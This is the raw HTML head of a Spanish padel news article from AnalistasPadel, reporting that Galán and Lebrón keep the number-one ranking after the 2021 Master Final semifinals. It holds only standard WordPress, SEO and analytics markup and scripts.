

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/
body_size: 67523
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# fb: http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Galán y Lebrón retienen el número uno</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.analistaspadel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelnegro.png">
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<meta name="description" content="Con la victoria de Sanyo/Tapia ante Navarro/Di Nenno, Galán y Lebrón cierran el curso como números uno por segundo año consecutvo"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Galán y Lebrón retienen el número uno" />
<meta property="og:description" content="Con la victoria de Sanyo/Tapia ante Navarro/Di Nenno, Galán y Lebrón cierran el curso como números uno por segundo año consecutvo" />
<meta property="og:url" content="https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/" />
<meta property="og:site_name" content="Noticias Pádel | Actualidad de Premier Padel, A1, FIP y circuitos" />
<meta property="article:publisher" content="https://www.facebook.com/analistaspadeles" />
<meta property="article:tag" content="Alayeto" />
<meta property="article:tag" content="ari" />
<meta property="article:tag" content="di nenno" />
<meta property="article:tag" content="GALÁN" />
<meta property="article:tag" content="lebron" />
<meta property="article:tag" content="MARRERO" />
<meta property="article:tag" content="master final 2021" />
<meta property="article:tag" content="padel" />
<meta property="article:tag" content="paquito" />
<meta property="article:tag" content="paulita" />
<meta property="article:tag" content="Sainz" />
<meta property="article:tag" content="SANYO" />
<meta property="article:tag" content="TAPIA" />
<meta property="article:section" content="Noticias Padel" />
<meta property="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi.jpg" />
<meta property="og:image:secure_url" content="https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi.jpg" />
<meta property="og:image:width" content="1170" />
<meta property="og:image:height" content="658" />
<meta property="og:image:alt" content="Galán y Lebrón retienen el número uno" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-12-18T19:52:44+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Galán y Lebrón retienen el número uno" />
<meta name="twitter:description" content="Con la victoria de Sanyo/Tapia ante Navarro/Di Nenno, Galán y Lebrón cierran el curso como números uno por segundo año consecutvo" />
<meta name="twitter:site" content="@AnalistasPadel" />
<meta name="twitter:creator" content="@AnalistasPadel" />
<meta name="twitter:image" content="https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="AnalistasPadel" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.analistaspadel.com/#person","name":"AnalistasPadel","sameAs":["https://www.facebook.com/analistaspadeles","https://twitter.com/AnalistasPadel","https://www.instagram.com/analistaspadel/","https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"],"logo":{"@type":"ImageObject","@id":"https://www.analistaspadel.com/#logo","url":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","contentUrl":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","caption":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","inLanguage":"es","width":"292","height":"204"},"image":{"@type":"ImageObject","@id":"https://www.analistaspadel.com/#logo","url":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","contentUrl":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","caption":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","inLanguage":"es","width":"292","height":"204"}},{"@type":"WebSite","@id":"https://www.analistaspadel.com/#website","url":"https://www.analistaspadel.com","name":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","publisher":{"@id":"https://www.analistaspadel.com/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi.jpg","url":"https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi.jpg","width":"1170","height":"658","caption":"Gal\u00e1n y Lebr\u00f3n retienen el n\u00famero uno","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/#webpage","url":"https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/","name":"Gal\u00e1n y Lebr\u00f3n retienen el n\u00famero uno","datePublished":"2021-12-18T19:52:44+01:00","dateModified":"2021-12-18T19:52:44+01:00","isPartOf":{"@id":"https://www.analistaspadel.com/#website"},"primaryImageOfPage":{"@id":"https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://www.analistaspadel.com/author/analistaspadel/","name":"AnalistasPadel","description":"AnalistasPadel es una p\u00e1gina web centrada en el mundo del padel. Cubrimos todas las necesidades de informaci\u00f3n con art\u00edculos de actualidad, opini\u00f3n, salud, psicolog\u00eda adem\u00e1s de an\u00e1lisis de palas de p\u00e1del realizados por expertos del sector.","url":"https://www.analistaspadel.com/author/analistaspadel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0209f7bd18b7e228776f57d3dd28a5a5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0209f7bd18b7e228776f57d3dd28a5a5?s=96&amp;d=mm&amp;r=g","caption":"AnalistasPadel","inLanguage":"es"}},{"@type":"NewsArticle","headline":"Gal\u00e1n y Lebr\u00f3n retienen el n\u00famero uno","keywords":"Gal\u00e1n y Lebr\u00f3n retienen el n\u00famero uno","datePublished":"2021-12-18T19:52:44+01:00","dateModified":"2021-12-18T19:52:44+01:00","articleSection":"Noticias Padel, Noticias World Padel Tour","author":{"@id":"https://www.analistaspadel.com/author/analistaspadel/","name":"AnalistasPadel"},"publisher":{"@id":"https://www.analistaspadel.com/#person"},"description":"Con la victoria de Sanyo/Tapia ante Navarro/Di Nenno, Gal\u00e1n y Lebr\u00f3n cierran el curso como n\u00fameros uno por segundo a\u00f1o consecutvo","copyrightYear":"2021","copyrightHolder":{"@id":"https://www.analistaspadel.com/#person"},"name":"Gal\u00e1n y Lebr\u00f3n retienen el n\u00famero uno","@id":"https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/#richSnippet","isPartOf":{"@id":"https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/#webpage"},"image":{"@id":"https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="AnalistasPadel &raquo; Feed" href="https://www.analistaspadel.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.analistaspadel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #807987;}div#ez-toc-container ul.ez-toc-list a:hover {color: #878787;}div#ez-toc-container ul.ez-toc-list a:visited {color: #7b7587;}.ez-toc-counter nav ul li a::before {color: #428bca;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.analistaspadel.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7CPoppins%3A700%2C500%2C800%2C600%2C400%7CRoboto+Condensed%3A400%2C500%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.analistaspadel.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.analistaspadel.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.analistaspadel.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.analistaspadel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.analistaspadel.com/wp-json/wp/v2/posts/13536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.analistaspadel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.analistaspadel.com/?p=13536' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.analistaspadel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.analistaspadel.com%2Fgalan-y-lebron-retienen-el-numero-uno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.analistaspadel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.analistaspadel.com%2Fgalan-y-lebron-retienen-el-numero-uno%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="Galán y Lebrón retienen el número uno" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi-1024x576.jpg" />
<meta property="og:image" name="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2021/12/ari-paula-1024x576.jpg" />
<meta property="og:url" name="og:url" content="https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/" />
<meta property="og:description" name="og:description" content="Galán y Lebrón retienen el número uno Con la victoria de Sanyo y Tapia ante Navarro y Di Nenno, la lucha por el número uno queda cerrada. Galán y Lebrón retienen esa posición por segundo año consecutivo como pareja (tercero para Juan) Turno de mañana Alayeto/Alayeto - Sainz/Marrero. El fuego se abría en estas semis [...]" />
<meta property="og:locale" name="og:locale" content="es_ES" />
<meta property="og:site_name" name="og:site_name" content="AnalistasPadel" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:tag" name="article:tag" content="Alayeto" />
<meta property="article:tag" name="article:tag" content="ari" />
<meta property="article:tag" name="article:tag" content="di nenno" />
<meta property="article:tag" name="article:tag" content="GALÁN" />
<meta property="article:tag" name="article:tag" content="lebron" />
<meta property="article:tag" name="article:tag" content="MARRERO" />
<meta property="article:tag" name="article:tag" content="master final 2021" />
<meta property="article:tag" name="article:tag" content="padel" />
<meta property="article:tag" name="article:tag" content="paquito" />
<meta property="article:tag" name="article:tag" content="paulita" />
<meta property="article:tag" name="article:tag" content="Sainz" />
<meta property="article:tag" name="article:tag" content="SANYO" />
<meta property="article:tag" name="article:tag" content="TAPIA" />
<meta property="article:section" name="article:section" content="Noticias Padel" />
<meta property="article:published_time" name="article:published_time" content="2021-12-18T19:52:44+01:00" />
<meta property="article:modified_time" name="article:modified_time" content="2021-12-18T19:52:44+01:00" />
<meta property="article:author" name="article:author" content="https://www.analistaspadel.com/author/analistaspadel/" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.analistaspadel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            <script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-FG16TJDC71" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-FG16TJDC71', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
